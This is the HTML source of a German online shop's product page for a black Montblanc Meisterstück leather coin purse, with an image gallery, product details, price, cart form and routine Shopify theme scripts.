                        <img src="//schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_160x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"></a><a href="#Media46470530564362" data-offset="-25" data-focus-on-click data-media-id="46470530564362" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//schreibundstil.de/cdn/shop/files/MB198332_Back_2160p_160x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"></a><a href="#Media46470530629898" data-offset="-25" data-focus-on-click data-media-id="46470530629898" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//schreibundstil.de/cdn/shop/files/MB198332_Detail_2160p_160x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"></a><a href="#Media46470530728202" data-offset="-25" data-focus-on-click data-media-id="46470530728202" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0004629629629629">
                        <img src="//schreibundstil.de/cdn/shop/files/MB198332_Inside_2160p_160x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"></a><a href="#Media46470530695434" data-offset="-25" data-focus-on-click data-media-id="46470530695434" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0004629629629629">
                        <img src="//schreibundstil.de/cdn/shop/files/MB198332_InUse_2160p_160x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"></a><a href="#Media46470530597130" data-offset="-25" data-focus-on-click data-media-id="46470530597130" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//schreibundstil.de/cdn/shop/files/MB198332_ClodeUp_2160p_160x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz"></a></div>
              </div><div class="Product__SlideshowNav Product__SlideshowNav--dots">
                <div class="Product__SlideshowNavScroller"><a href="#Media46470530662666" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot is-selected"></a><a href="#Media46470530564362" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media46470530629898" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media46470530728202" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media46470530695434" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media46470530597130" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a></div>
              </div><div class="Product__Slideshow  Carousel" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": false,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Media46470530662666" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected" data-media-type="image" data-media-id="46470530662666" data-media-position="1" data-image-media-position="0">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_{width}x.png?v=1753786266" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz" data-max-width="2160" data-max-height="2160" data-original-src="//schreibundstil.de/cdn/shop/files/MB198332_Front_2160p.png?v=1753786266">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//schreibundstil.de/cdn/shop/files/MB198332_Front_2160p_800x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
                </noscript>
              </div>
            </div><div id="Media46470530564362" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="46470530564362" data-media-position="2" data-image-media-position="1">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//schreibundstil.de/cdn/shop/files/MB198332_Back_2160p_{width}x.png?v=1753786266" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz" data-max-width="2160" data-max-height="2160" data-original-src="//schreibundstil.de/cdn/shop/files/MB198332_Back_2160p.png?v=1753786266">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//schreibundstil.de/cdn/shop/files/MB198332_Back_2160p_800x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
                </noscript>
              </div>
            </div><div id="Media46470530629898" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="46470530629898" data-media-position="3" data-image-media-position="2">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//schreibundstil.de/cdn/shop/files/MB198332_Detail_2160p_{width}x.png?v=1753786266" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz" data-max-width="2160" data-max-height="2160" data-original-src="//schreibundstil.de/cdn/shop/files/MB198332_Detail_2160p.png?v=1753786266">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//schreibundstil.de/cdn/shop/files/MB198332_Detail_2160p_800x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
                </noscript>
              </div>
            </div><div id="Media46470530728202" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="46470530728202" data-media-position="4" data-image-media-position="3">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 99.95372512725591%; --aspect-ratio: 1.0004629629629629;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//schreibundstil.de/cdn/shop/files/MB198332_Inside_2160p_{width}x.png?v=1753786266" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz" data-max-width="2161" data-max-height="2160" data-original-src="//schreibundstil.de/cdn/shop/files/MB198332_Inside_2160p.png?v=1753786266">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//schreibundstil.de/cdn/shop/files/MB198332_Inside_2160p_800x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
                </noscript>
              </div>
            </div><div id="Media46470530695434" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="46470530695434" data-media-position="5" data-image-media-position="4">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 99.95372512725591%; --aspect-ratio: 1.0004629629629629;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//schreibundstil.de/cdn/shop/files/MB198332_InUse_2160p_{width}x.png?v=1753786266" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz" data-max-width="2161" data-max-height="2160" data-original-src="//schreibundstil.de/cdn/shop/files/MB198332_InUse_2160p.png?v=1753786266">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//schreibundstil.de/cdn/shop/files/MB198332_InUse_2160p_800x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
                </noscript>
              </div>
            </div><div id="Media46470530597130" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="46470530597130" data-media-position="6" data-image-media-position="5">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//schreibundstil.de/cdn/shop/files/MB198332_ClodeUp_2160p_{width}x.png?v=1753786266" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz" data-max-width="2160" data-max-height="2160" data-original-src="//schreibundstil.de/cdn/shop/files/MB198332_ClodeUp_2160p.png?v=1753786266">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//schreibundstil.de/cdn/shop/files/MB198332_ClodeUp_2160p_800x.png?v=1753786266" alt="Montblanc, Meisterstück, Kleine Münzbörse, Schwarz">
                </noscript>
              </div>
            </div>
        </div><div class="Product__SlideshowMobileNav hidden-desk">
            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--previous" type="button" data-direction="previous" aria-label="Vorherige">
              <svg class="Icon Icon--media-arrow-left" role="presentation" viewBox="0 0 6 9">
      <path d="M5 8.5l-4-4 4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>

            <div class="flickity-page-dots"><button type="button" class="dot is-selected" data-index="0"></button><button type="button" class="dot " data-index="1"></button><button type="button" class="dot " data-index="2"></button><button type="button" class="dot " data-index="3"></button><button type="button" class="dot " data-index="4"></button><button type="button" class="dot " data-index="5"></button></div>

            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--next" type="button" data-direction="next" aria-label="Nächste">
              <svg class="Icon Icon--media-arrow-right" role="presentation" viewBox="0 0 6 9">
      <path d="M1 8.5l4-4-4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>
          </div></div><div class="desktop-desc"><div class="ProductMeta__Description">
              <div class="Rte"><h2>Die Kollektion Meisterstück</h2>
<p><meta charset="utf-8">Münzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring.<br></p>
<h3>Details</h3>
<ul>
<li>Leder: <meta charset="utf-8"> <span data-mce-fragment="1">Europäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärbt</span>
</li>
<li>Farbe: Schwarz</li>
<li>Futter: Jacquard-Futter mit Montblanc Schriftzug</li>
<li>Schließe: Umschlag mit Druckknopf</li>
</ul>
<p> </p>
<p> </p>
<h6>Angaben zur Produktsicherheit</h6>
<h6>Hersteller:<br>Montblanc-Simplo GmbH<br>Hellgrundweg 100<br>22525 Hamburg</h6>
<h6>Kontakt:<br>https://www.montblanc.com/de-de/customer-service/contact-us<br>service@montblanc.com</h6>
              </div></div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container"><div class="ProductMeta"><h2 class="ProductMeta__Vendor Heading u-h6 image-vendor">
        
      <a href="/collections/montblanc">   <img alt="montblanc" src="https://cdn.shopify.com/s/files/1/2343/3507/files/MB_LOGO_500x61_fe49b072-3e57-4940-8c71-e10b61ca2def.jpg?v=1644244142"></a>

        
</h2><h1 class="ProductMeta__Title Heading u-h2">Montblanc, Meisterstück, Kleine Münzbörse, Schwarz</h1><div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4">220 €</span></div>
  <p class="tb-product-price-info">inkl. MwSt., zzgl. <a href="/policies/shipping-policy" target="_blank">Versandkosten</a> | DE frei ab 49 € | Lieferzeit 1-3 Werktage</p>
  
    <div class="tb-shipping-info"></div>
  
  
</div>
<form method="post" action="/cart/add" id="product_form_6600189640793" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="ProductForm__Variants"><input type="hidden" name="id" data-sku="198332" value="39373144162393"><div 
  id="infiniteoptions-container">
     </div><input type="hidden" name="quantity" value="1"></div>

   <button type="submit" class="ProductForm__AddToCart Button Button--primary Button--full" data-action="add-to-cart"><span>In den Warenkorb</span></button><input type="hidden" name="product-id" value="6600189640793" /><input type="hidden" name="section-id" value="product-template" /></form><div class="Product__OffScreen"></div>



<script type="application/json" data-product-json>
  {
    "product": {"id":6600189640793,"title":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","handle":"montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz","description":"\u003ch2\u003eDie Kollektion Meisterstück\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eMünzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring.\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eDetails\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLeder: \u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eEuropäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärbt\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eFarbe: Schwarz\u003c\/li\u003e\n\u003cli\u003eFutter: Jacquard-Futter mit Montblanc Schriftzug\u003c\/li\u003e\n\u003cli\u003eSchließe: Umschlag mit Druckknopf\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch6\u003eAngaben zur Produktsicherheit\u003c\/h6\u003e\n\u003ch6\u003eHersteller:\u003cbr\u003eMontblanc-Simplo GmbH\u003cbr\u003eHellgrundweg 100\u003cbr\u003e22525 Hamburg\u003c\/h6\u003e\n\u003ch6\u003eKontakt:\u003cbr\u003ehttps:\/\/www.montblanc.com\/de-de\/customer-service\/contact-us\u003cbr\u003eservice@montblanc.com\u003c\/h6\u003e","published_at":"2025-07-28T09:49:32+02:00","created_at":"2021-06-29T13:16:24+02:00","vendor":"Montblanc","type":"Portemonnaie","tags":["no_sale","schwarz"],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39373144162393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"198332","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","public_title":null,"options":["Default Title"],"price":22000,"weight":200,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"4062037802626","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Front_2160p.png?v=1753786266","\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Back_2160p.png?v=1753786266","\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Detail_2160p.png?v=1753786266","\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Inside_2160p.png?v=1753786266","\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_InUse_2160p.png?v=1753786266","\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_ClodeUp_2160p.png?v=1753786266"],"featured_image":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Front_2160p.png?v=1753786266","options":["Title"],"media":[{"alt":null,"id":46470530662666,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Front_2160p.png?v=1753786266"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Front_2160p.png?v=1753786266","width":2160},{"alt":null,"id":46470530564362,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Back_2160p.png?v=1753786266"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Back_2160p.png?v=1753786266","width":2160},{"alt":null,"id":46470530629898,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Detail_2160p.png?v=1753786266"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Detail_2160p.png?v=1753786266","width":2160},{"alt":null,"id":46470530728202,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2161,"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Inside_2160p.png?v=1753786266"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Inside_2160p.png?v=1753786266","width":2161},{"alt":null,"id":46470530695434,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2161,"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_InUse_2160p.png?v=1753786266"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_InUse_2160p.png?v=1753786266","width":2161},{"alt":null,"id":46470530597130,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_ClodeUp_2160p.png?v=1753786266"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_ClodeUp_2160p.png?v=1753786266","width":2160}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eDie Kollektion Meisterstück\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eMünzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring.\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eDetails\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLeder: \u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eEuropäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärbt\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eFarbe: Schwarz\u003c\/li\u003e\n\u003cli\u003eFutter: Jacquard-Futter mit Montblanc Schriftzug\u003c\/li\u003e\n\u003cli\u003eSchließe: Umschlag mit Druckknopf\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch6\u003eAngaben zur Produktsicherheit\u003c\/h6\u003e\n\u003ch6\u003eHersteller:\u003cbr\u003eMontblanc-Simplo GmbH\u003cbr\u003eHellgrundweg 100\u003cbr\u003e22525 Hamburg\u003c\/h6\u003e\n\u003ch6\u003eKontakt:\u003cbr\u003ehttps:\/\/www.montblanc.com\/de-de\/customer-service\/contact-us\u003cbr\u003eservice@montblanc.com\u003c\/h6\u003e"},
    "selected_variant_id": 39373144162393
}
</script><div class="mobile-on"><div class="ProductMeta__Description">
              <div class="Rte"><h2>Die Kollektion Meisterstück</h2>
<p><meta charset="utf-8">Münzbörse mit Druckknopf aus schwarzem europäischem vollnarbigem Rindsleder mit dem unvergleichlich tiefen Glanz von Montblanc und Montblanc Emblem mit palladiertem Ring.<br></p>
<h3>Details</h3>
<ul>
<li>Leder: <meta charset="utf-8"> <span data-mce-fragment="1">Europäisches, vollnarbiges Rindsleder mit einzigartigem, tiefem Montblanc Glanz, chromgegerbt, durchgefärbt</span>
</li>
<li>Farbe: Schwarz</li>
<li>Futter: Jacquard-Futter mit Montblanc Schriftzug</li>
<li>Schließe: Umschlag mit Druckknopf</li>
</ul>
<p> </p>
<p> </p>
<h6>Angaben zur Produktsicherheit</h6>
<h6>Hersteller:<br>Montblanc-Simplo GmbH<br>Hellgrundweg 100<br>22525 Hamburg</h6>
<h6>Kontakt:<br>https://www.montblanc.com/de-de/customer-service/contact-us<br>service@montblanc.com</h6>
              </div></div></div></div>
      </div>
    </div></div>
</section><style>
    /* This is a bit hacky but allows to circumvent the complete independency of section (as next section included in the page does not know anything about this page) */

    @media screen and (max-width: 640px) {
      #shopify-section-product-template + .shopify-section--bordered {
        border-top: 0;
      }

      #shopify-section-product-template + .shopify-section--bordered > .Section {
        padding-top: 0;
      }
    }
  </style>
<script>
var lieferzeit = "";
if(typeof lieferzeit == 'string') {
	if(lieferzeit != "") {
		document.getElementsByClassName('tb-shipping-info')[0].innerHTML = lieferzeit;
	} /*else {
		document.getElementsByClassName('tb-shipping-info')[0].innerHTML = deeu.strings.shippingTime;
	}*/
} /*else {
	document.getElementsByClassName('tb-shipping-info')[0].innerHTML = deeu.strings.shippingTime;
}*/
</script>




<script>
// Infinite Options by ShopPad
// This theme removes event handlers attached to the add to cart button when the variant changes
// Reinit Infinite Options to reattach event handlers
document.addEventListener('variant:changed', function(event) {
  window.Shoppad.apps.infiniteoptions.init();
});
</script></div>
<div id="shopify-section-product-custom-new" class="shopify-section"><style>
  
    @media screen and (min-width: 1140px)
      {
.ProductList--grid[data-desktop-count="4"]>.Grid__Cell, .ProductList--grid[data-desktop-count="3"]>.Grid__Cell {
  padding-left:20px !important;
  
}
        .Grid__Cell
        {
         margin-top:2% !important; 
        }
        
      }
  
  
 #custom-section-new .spnmainheading
  {
  font-size: 25px;
    color:#D03D59;
   /* padding-left: 1%; */
  }
  #shopify-section-product-custom-new
  {
  background-color:#E7E5E6;
  }
 #custom-section-new .ProductItem
  {
  min-height:80px;
  /*  background-color:#fff;
    -webkit-box-shadow: 11px 10px 6px -11px rgba(0,0,0,0.29);
-moz-box-shadow: 11px 10px 6px -11px rgba(0,0,0,0.29);
box-shadow: 11px 10px 6px -11px rgba(0,0,0,0.29); */
  }

 #custom-section-new .Container
  {
    background-color: #fff;
    margin: 0 50px 0 50px;
    padding: 25px;
    -webkit-box-shadow: 11px 10px 6px -11px rgba(0,0,0,0.29);
-moz-box-shadow: 11px 10px 6px -11px rgba(0,0,0,0.29);
box-shadow: 11px 10px 6px -11px rgba(0,0,0,0.29);
  }
 #custom-section-new .divblock img
  {
  padding: 0px 15px;
    width: 85px;   
  }
 #custom-section-new .Container .Heading
  {
      text-transform: none;
  }
 #custom-section-new .p-30
  {
  padding:0px 5px;
    line-height:18px;
    padding-top:10px;
  }
  #custom-section-new .TabPanel {
      margin: 0 auto 50px auto;  
}
 #custom-section-new  .ProductItem div
  {
  float:left;
  }
  #custom-section-new .ProductItem div.divtrust
  {
  float:right;
    margin-right:3%;
    margin-top: -27px;
  }
 #custom-section-new span.inline-block
  {
  display:inline-block;
    text-align: left;
    /*font-weight: bold;*/
  }
  @media screen and (min-width: 640px) and (max-width: 1139px) {
 #custom-section-new .Container
  {
    margin: 0 24px;
}
  }
      @media screen and (max-width: 639px) {
 #custom-section-new .Container
  {
    margin: 0 12px;
}
       #custom-section-new .ProductItem div.divtrust
  {
  float:none;
    text-align: center;
  }
      }
  @media screen and (max-width: 1080px) {

     #custom-section-new  .ProductItem div.divtrust
  {
  float:none;
    text-align: center;
  }
    #custom-section-new  .divblock img
  {
  padding: 15px;
    width: 85px;   
  }
      }
        @media screen and (min-width: 641px) and (max-width: 1007px) {
#custom-section-new .ProductList--grid>.Grid__Cell {
    margin-bottom: 60px;
}
        }
   @media screen and (max-width: 1080px){
  #custom-section-new .p-30 {
    padding:15px 0px;
  }
       #custom-section-new .ProductItem div.divtrust
  {
    margin-top: 0px;
  }
  }
/*  @media screen and (min-width: 1140px)
    {
.ProductList--grid[data-desktop-count="4"], .ProductList--grid[data-desktop-count="3"] {
    margin-left: -92px;
}
    }
     @media screen and (max-width: 1499px){
#custom-section .Container {
    margin: 0 100px 0 16px;   
}
  }
  
       @media screen and (max-width: 1499px){
#custom-section .TabPanel {
      margin: 0 135px 50px 84px;  
}
  }
  }*/
  @media screen and (min-width: 641px){
#custom-section-new #block-1597954969106-011 .\31\/2--tablet-and-up, .\32\/4--tablet-and-up, .\36\/12--tablet-and-up {
    width: 100%;
}
  }
  @media screen and (max-width: 640px){
#custom-section-new .\31\/2--phone, .\32\/4--phone, .\36\/12--phone {
    width: 100%;
}
  }
  @media screen and (min-width: 1140px){
#custom-section-new .ProductList--grid[data-desktop-count="4"]>.Grid__Cell, .ProductList--grid[data-desktop-count="3"]>.Grid__Cell {
    margin-bottom: 0px;
}
  }
</style>

<!--<div style="min-height:500px; background-color:gainsboro;" id="section123">
  <div style="background-color: white;margin: 0 50px;">
    <div style="padding: 0 20%; margin-bottom: 20px;">
      <h3 style="text-align:center; font-size:22px;">Write Some Heading Here</h3>
      Write Some Text Here. Write Some Text Here. Write Some Text Here. Write Some Text Here.
    </div>
      <div style="width:24%; float:left; background-color:white; margin-right:10px;">
      <h3 style="text-align:center; font-size:22px;">Write Some Heading Here</h3>
      Write Some Text Here. Write Some Text Here. Write Some Text Here. Write Some Text Here.
    </div>
        <div style="width:24%; float:left; background-color:white; margin-right:10px;">
      <h3 style="text-align:center; font-size:22px;">Write Some Heading Here</h3>
      Write Some Text Here. Write Some Text Here. Write Some Text Here. Write Some Text Here.
    </div>
        <div style="width:24%; float:left; background-color:white; margin-right:10px;">
      <h3 style="text-align:center; font-size:22px;">Write Some Heading Here</h3>
      Write Some Text Here. Write Some Text Here. Write Some Text Here. Write Some Text Here.
    </div>
        <div style="width:24%; float:left; background-color:white; margin-right:10px;">
      <h3 style="text-align:center; font-size:22px;">Write Some Heading Here</h3>
      Write Some Text Here. Write Some Text Here. Write Some Text Here. Write Some Text Here.
    </div>
  </div>
</div> -->
<section style="margin: 0 auto 50px auto; max-width: 1330px; background-color:#E7E5E6;" class="Section Section--spacingNormal" id="custom-section-new" data-section-type="featured-collections" data-settings="{
  &quot;layout&quot;: &quot;grid&quot;
}">
  <div style="margin-top: 30px; padding-left:5%;">
  <!--  <h2>  </h2> -->
  </div>
 <!-- <header class="SectionHeader SectionHeader--center" style="margin-bottom: 30px">
    <div class="Container"><h3 class="SectionHeader__Heading Heading u-h3"><strong></strong></h3>
      <h2 class="p-30"></h2>
    <div><img src="//schreibundstil.de/cdn/shop/t/49/assets/Trusted_Shops1_small.png?v=53363851533667909581690815531"style="height: 83px;"><img src="//schreibundstil.de/cdn/shop/t/49/assets/SSL_small.png?10534"style="height: 80px;"><img src="//schreibundstil.de/cdn/shop/t/49/assets/MB-Trust_small.png?v=49614101672020674041690815454"></div>
    </div>
  </header> -->
  <div class="TabPanel" id="block-1597954969106-011" aria-hidden="false" role="tabpanel">
      <div class="ProductListWrapper" style="min-height:150px;">
        <div class="ProductList ProductList--grid ProductList--removeMargin Grid" data-mobile-count="2" data-desktop-count="4" style="visibility: inherit; opacity: 1; transform: matrix(1, 0, 0, 1, 0, 0);">
              <div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/6--lap-and-up">
                <span class="spnmainheading">SCHREIB' & STIL - ONLINE SHOPPING MIT SERVICE & SICHERHEIT</span>
                <div class="ProductItem">
                   <a href="/pages/versand">
                  <div>
                    <span class="divblock"><img src="//schreibundstil.de/cdn/shop/t/49/assets/111a_small.png?v=133818395866574218831690815338"></span>
                  <span class="p-30 inline-block">GRATIS VERSAND AB 49€<br> (Liefergebiet DE)</span>
                      </div>
                  </a>
                  
                    <a href="/pages/ueber-uns">  
                  <div>
                  <span class="divblock"><img src="//schreibundstil.de/cdn/shop/t/49/assets/222a_small.png?v=26691589740315409321690815339"></span>
                  <span class="p-30 inline-block">SICHERE SSL-<br>Datenverbindung</span>
                  </div>
                  </a>
                  
                   <a href="/pages/zahlungsarten">
                  <div>
                  <span class="divblock"><img src="//schreibundstil.de/cdn/shop/t/49/assets/333a_small.png?v=180800592243182807231690815341"></span>
                  <span class="p-30 inline-block">SOFORT 3% SKONTO<br> bei Zahlung per Vorkasse</span>
                  </div>
                  </a>
                  
                   <a href="/pages/kontakt">
                  <div>
                  <span class="divblock"><img src="//schreibundstil.de/cdn/shop/t/49/assets/444a_small.png?v=52675506964650171001690815342"></span>
                  <span class="p-30 inline-block">PERSÖNLICH FÜR SIE DA! <br> Telefon: 0341-2110688</span>
                </div>
                  </a>
                  
                  <div class="divtrust">
                    <a href="https://www.trustedshops.de/bewertung/info_XAF54F4CA13060814E5BF2CF35E4F2587.html">
                    <img src="//schreibundstil.de/cdn/shop/t/49/assets/Trusted_Shops2023_small.png?v=25378920109387043551708604628"style="height: 78px;">
                    </a>
                    <a href="https://www.trustedshops.de/bewertung/info_XAF54F4CA13060814E5BF2CF35E4F2587.html">
                    <img src="//schreibundstil.de/cdn/shop/t/49/assets/Trusted_Shops2024_small.png?v=142000243115671263661708604713"style="height: 78px;">
                    </a>
              </div>
              </div></div></div>
    </div>
  </div>
  
  
<!---------------------------------------------------------------->


<!---------------------------------------------------------------->

</section>





</div>
<div id="shopify-section-product-recommendations" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "productId": 6600189640793,
  "useRecommendations": true,
  "recommendationsCount": 4
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">Unsere Empfehlungen für Sie</h3>
        </div>
      </header><div class="ProductRecommendations"></div>
  </section></div>
<div id="shopify-section-recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);
</script>




        
          </div>
        
      </main>
